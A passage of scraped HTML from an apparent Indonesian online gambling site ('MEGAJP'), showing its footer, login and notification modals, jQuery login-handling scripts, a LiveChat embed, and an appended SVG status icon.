																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><center><h1>MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026</h1></center></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://coreprognostex.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://coreprognostex.com/captcha/login?anoxGMPF" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://coreprognostex.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="LqDfuaHhAV2Vp6rfwCKpiHnjhDroHg1CE1kXzvVp">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://coreprognostex.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://coreprognostex.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="LqDfuaHhAV2Vp6rfwCKpiHnjhDroHg1CE1kXzvVp">
											<a href="javascript:void(0);" data-href="https://coreprognostex.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://coreprognostex.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://coreprognostex.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://coreprognostex.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://coreprognostex.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://coreprognostex.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://coreprognostex.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://coreprognostex.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              }else{
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://coreprognostex.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://coreprognostex.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://coreprognostex.com/dashboard'; 
              } else {
                window.location = 'https://coreprognostex.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14796252;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14796252/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c44a792a804b87b","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://coreprognostex.com/assets/img/bank/Desktop_Status_Info.svg
body_size: 9875
content:
<svg width="165" height="15" viewBox="0 0 165 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1522 6.39988C62.1522 8.41273 60.5193 10.0449 58.5055 10.0449C56.4918 10.0449 54.8589 8.41273 54.8589 6.39988C54.8589 4.38703 56.4918 2.75488 58.5055 2.75488C60.5193 2.75488 62.1522 4.38703 62.1522 6.39988Z" fill="#B41F24"/>
<path d="M61.8239 6.39996C61.8239 8.23461 60.3369 9.71691 58.5055 9.71691C56.67 9.72096 55.187 8.23461 55.187 6.39996C55.187 4.56936 56.67 3.08301 58.5055 3.08301C60.3409 3.08301 61.8239 4.56936 61.8239 6.39996Z" fill="#EB1F25"/>
<path d="M58.9678 9.08529C58.9678 9.25944 58.7611 9.39714 58.5059 9.39714C58.2506 9.39714 58.0439 9.25944 58.0439 9.08529C58.0439 8.91114 58.2506 8.77344 58.5059 8.77344C58.7611 8.77344 58.9678 8.91114 58.9678 9.08529Z" fill="#ED412B"/>
<path d="M58.5057 6.93861C59.7901 6.93861 60.9571 6.59031 61.8039 6.02331C61.6175 4.37091 60.2115 3.08301 58.5057 3.08301C56.7999 3.08301 55.3939 4.37091 55.2075 6.02736C56.0584 6.59031 57.2213 6.93861 58.5057 6.93861Z" fill="#ED412B"/>
<path d="M60.2194 4.71118C60.2194 5.35108 59.4536 5.86948 58.5054 5.86948C57.5573 5.86948 56.7915 5.35108 56.7915 4.71118C56.7915 4.07128 57.5614 3.54883 58.5054 3.54883C59.4536 3.54883 60.2194 4.06723 60.2194 4.71118Z" fill="#F37660"/>
<path d="M8.90123 6.37988C8.90123 8.38169 7.2773 10.0049 5.27459 10.0049C3.27188 10.0049 1.64795 8.38169 1.64795 6.37988C1.64795 4.37808 3.27188 2.75488 5.27459 2.75488C7.2773 2.75488 8.90123 4.37808 8.90123 6.37988Z" fill="#008245"/>
<path d="M8.57461 6.3798C8.57461 8.20439 7.09574 9.67855 5.27436 9.67855C3.44896 9.67855 1.97412 8.20036 1.97412 6.3798C1.97412 4.55522 3.44896 3.08105 5.27436 3.08105C7.09977 3.08105 8.57461 4.55522 8.57461 6.3798Z" fill="#00994D"/>
<path d="M5.27472 6.9155C6.55211 6.9155 7.71263 6.56911 8.55482 6.00522C8.36946 4.35786 6.97119 3.08105 5.27472 3.08105C3.57826 3.08105 2.17999 4.36189 1.99463 6.00925C2.84085 6.56911 3.99734 6.9155 5.27472 6.9155Z" fill="#31A749"/>
<path d="M6.97887 4.6965C6.97887 5.33289 6.21727 5.84845 5.27435 5.84845C4.33142 5.84845 3.56982 5.33289 3.56982 4.6965C3.56982 4.06011 4.33545 3.54053 5.27435 3.54053C6.21727 3.54456 6.97887 4.06011 6.97887 4.6965Z" fill="#7FC45F"/>
<path d="M5.73418 9.06258C5.73418 9.23578 5.52867 9.37272 5.2748 9.37272C5.02094 9.37272 4.81543 9.23578 4.81543 9.06258C4.81543 8.88939 5.02094 8.75244 5.2748 8.75244C5.52867 8.75244 5.73418 8.89341 5.73418 9.06258Z" fill="#31A749"/>
<path d="M116.006 6.41797C116.006 8.41977 114.382 10.043 112.379 10.043C110.376 10.043 108.752 8.41977 108.752 6.41797C108.752 4.41616 110.376 2.79297 112.379 2.79297C114.382 2.79297 116.006 4.41616 116.006 6.41797Z" fill="#F2A418"/>
<path d="M115.679 6.41789C115.679 8.24247 114.2 9.71664 112.379 9.71664C110.553 9.71664 109.079 8.23845 109.079 6.41789C109.079 4.59331 110.553 3.11914 112.379 3.11914C114.204 3.11914 115.679 4.59331 115.679 6.41789Z" fill="#FFC40C"/>
<path d="M112.839 9.08016C112.839 9.25335 112.633 9.3903 112.379 9.3903C112.125 9.3903 111.92 9.25335 111.92 9.08016C111.92 8.90696 112.125 8.77002 112.379 8.77002C112.633 8.77002 112.839 8.90696 112.839 9.08016Z" fill="#FFD33A"/>
<path d="M112.379 6.95359C113.657 6.95359 114.817 6.6072 115.659 6.04331C115.474 4.39595 114.076 3.11914 112.379 3.11914C110.683 3.11914 109.284 4.39997 109.099 6.04734C109.945 6.6072 111.102 6.95359 112.379 6.95359Z" fill="#FFD33A"/>
<path d="M114.083 4.73459C114.083 5.37097 113.322 5.88653 112.379 5.88653C111.436 5.88653 110.674 5.37097 110.674 4.73459C110.674 4.0982 111.44 3.57861 112.379 3.57861C113.322 3.58264 114.083 4.0982 114.083 4.73459Z" fill="#FFEB67"/>
<path d="M71.8184 6.12842V6.45801C71.8184 6.94141 71.7539 7.37646 71.625 7.76318C71.4961 8.14697 71.313 8.47363 71.0757 8.74316C70.8384 9.0127 70.5557 9.21924 70.2275 9.36279C69.8994 9.50635 69.5347 9.57812 69.1333 9.57812C68.7378 9.57812 68.3745 9.50635 68.0435 9.36279C67.7153 9.21924 67.4312 9.0127 67.1909 8.74316C66.9507 8.47363 66.7646 8.14697 66.6328 7.76318C66.501 7.37646 66.4351 6.94141 66.4351 6.45801V6.12842C66.4351 5.64209 66.501 5.20703 66.6328 4.82324C66.7646 4.43945 66.9492 4.11279 67.1865 3.84326C67.4238 3.5708 67.7065 3.36279 68.0347 3.21924C68.3657 3.07568 68.729 3.00391 69.1245 3.00391C69.5259 3.00391 69.8906 3.07568 70.2188 3.21924C70.5469 3.36279 70.8296 3.5708 71.0669 3.84326C71.3071 4.11279 71.4917 4.43945 71.6206 4.82324C71.7524 5.20703 71.8184 5.64209 71.8184 6.12842ZM70.5967 6.45801V6.11963C70.5967 5.771 70.5645 5.46484 70.5 5.20117C70.4355 4.93457 70.3403 4.71045 70.2144 4.52881C70.0884 4.34717 69.9331 4.21094 69.7485 4.12012C69.564 4.02637 69.356 3.97949 69.1245 3.97949C68.8901 3.97949 68.6821 4.02637 68.5005 4.12012C68.3218 4.21094 68.1694 4.34717 68.0435 4.52881C67.9175 4.71045 67.8208 4.93457 67.7534 5.20117C67.689 5.46484 67.6567 5.771 67.6567 6.11963V6.45801C67.6567 6.80371 67.689 7.10986 67.7534 7.37646C67.8208 7.64307 67.9175 7.86865 68.0435 8.05322C68.1724 8.23486 68.3276 8.37256 68.5093 8.46631C68.6909 8.56006 68.8989 8.60693 69.1333 8.60693C69.3677 8.60693 69.5757 8.56006 69.7573 8.46631C69.939 8.37256 70.0913 8.23486 70.2144 8.05322C70.3403 7.86865 70.4355 7.64307 70.5 7.37646C70.5645 7.10986 70.5967 6.80371 70.5967 6.45801ZM74.2749 9.49023H73.106V4.2959C73.106 3.93848 73.1748 3.63818 73.3125 3.39502C73.4502 3.14893 73.6465 2.96289 73.9014 2.83691C74.1562 2.71094 74.4565 2.64795 74.8022 2.64795C74.9165 2.64795 75.0249 2.65527 75.1274 2.66992C75.2329 2.68457 75.3369 2.70508 75.4395 2.73145L75.4175 3.61475C75.3618 3.6001 75.3003 3.58984 75.2329 3.58398C75.1685 3.57813 75.0967 3.5752 75.0176 3.5752C74.8594 3.5752 74.7246 3.60303 74.6133 3.65869C74.502 3.71436 74.417 3.79639 74.3584 3.90479C74.3027 4.01025 74.2749 4.14062 74.2749 4.2959V9.49023ZM75.2593 4.73535V5.57031H72.3896V4.73535H75.2593ZM77.061 9.49023H75.8965V4.33984C75.8965 3.97363 75.9697 3.66602 76.1162 3.41699C76.2656 3.16504 76.4795 2.97461 76.7578 2.8457C77.0391 2.71387 77.3789 2.64795 77.7773 2.64795C77.9414 2.64795 78.145 2.65674 78.3882 2.67432C78.6343 2.69189 78.8862 2.71387 79.144 2.74023C79.4048 2.7666 79.6392 2.79443 79.8472 2.82373L79.355 3.729C79.0854 3.68213 78.8306 3.64551 78.5903 3.61914C78.353 3.58984 78.1318 3.5752 77.9268 3.5752C77.7422 3.5752 77.584 3.60449 77.4521 3.66309C77.3232 3.72168 77.2251 3.80811 77.1577 3.92236C77.0933 4.03369 77.061 4.17285 77.061 4.33984V9.49023ZM78.6826 9.49023V2.82373H79.8472V9.49023H78.6826ZM78.0278 4.73535V5.57031H75.1758V4.73535H78.0278ZM82.1938 4.73535V9.49023H81.0293V4.73535H82.1938ZM80.9502 3.4917C80.9502 3.31885 81.0088 3.17529 81.126 3.06104C81.2461 2.94678 81.4072 2.88965 81.6094 2.88965C81.8115 2.88965 81.9712 2.94678 82.0884 3.06104C82.2085 3.17529 82.2686 3.31885 82.2686 3.4917C82.2686 3.66162 82.2085 3.80371 82.0884 3.91797C81.9712 4.03223 81.8115 4.08936 81.6094 4.08936C81.4072 4.08936 81.2461 4.03223 81.126 3.91797C81.0088 3.80371 80.9502 3.66162 80.9502 3.4917ZM84.4395 5.75049V9.49023H83.2793V4.73535H84.3691L84.4395 5.75049ZM84.2549 6.94141H83.9121C83.915 6.5957 83.9619 6.28223 84.0527 6.00098C84.1436 5.71973 84.271 5.47803 84.4351 5.27588C84.6021 5.07373 84.7998 4.91846 85.0283 4.81006C85.2568 4.70166 85.5117 4.64746 85.793 4.64746C86.0215 4.64746 86.228 4.67969 86.4126 4.74414C86.5972 4.80859 86.7554 4.91113 86.8872 5.05176C87.022 5.19238 87.1245 5.37695 87.1948 5.60547C87.2681 5.83105 87.3047 6.10938 87.3047 6.44043V9.49023H86.1357V6.43164C86.1357 6.21484 86.1035 6.04346 86.0391 5.91748C85.9775 5.7915 85.8867 5.70215 85.7666 5.64941C85.6494 5.59668 85.5044 5.57031 85.3315 5.57031C85.1528 5.57031 84.9961 5.60693 84.8613 5.68018C84.7295 5.75049 84.6182 5.84863 84.5273 5.97461C84.4395 6.10059 84.3721 6.24561 84.3252 6.40967C84.2783 6.57373 84.2549 6.75098 84.2549 6.94141ZM90.4644 9.57812C90.104 9.57812 89.7803 9.51953 89.4932 9.40234C89.2061 9.28516 88.9614 9.12256 88.7593 8.91455C88.5601 8.70361 88.4062 8.45898 88.2979 8.18066C88.1924 7.89941 88.1396 7.59766 88.1396 7.27539V7.09961C88.1396 6.7334 88.1924 6.40088 88.2979 6.10205C88.4033 5.80029 88.5527 5.54102 88.7461 5.32422C88.9395 5.10742 89.1709 4.94043 89.4404 4.82324C89.71 4.70605 90.0073 4.64746 90.3325 4.64746C90.6694 4.64746 90.9668 4.70459 91.2246 4.81885C91.4824 4.93018 91.6978 5.08838 91.8706 5.29346C92.0435 5.49854 92.1738 5.74463 92.2617 6.03174C92.3496 6.31592 92.3936 6.63086 92.3936 6.97656V7.46436H88.667V6.66455H91.251V6.57666C91.2451 6.39209 91.21 6.22363 91.1455 6.07129C91.0811 5.91602 90.9814 5.79297 90.8467 5.70215C90.7119 5.6084 90.5376 5.56152 90.3237 5.56152C90.1509 5.56152 90 5.59961 89.8711 5.67578C89.7451 5.74902 89.6396 5.85449 89.5547 5.99219C89.4727 6.12695 89.4111 6.28809 89.3701 6.47559C89.3291 6.66309 89.3086 6.87109 89.3086 7.09961V7.27539C89.3086 7.47461 89.335 7.65918 89.3877 7.8291C89.4434 7.99902 89.5239 8.14697 89.6294 8.27295C89.7378 8.396 89.8667 8.49268 90.0161 8.56299C90.1685 8.63037 90.3413 8.66406 90.5347 8.66406C90.7778 8.66406 90.9976 8.61719 91.1938 8.52344C91.3931 8.42676 91.5659 8.28467 91.7124 8.09717L92.2969 8.70361C92.1973 8.8501 92.0625 8.99072 91.8926 9.12549C91.7256 9.26025 91.5234 9.37012 91.2861 9.45508C91.0488 9.53711 90.7749 9.57812 90.4644 9.57812Z" fill="white"/>
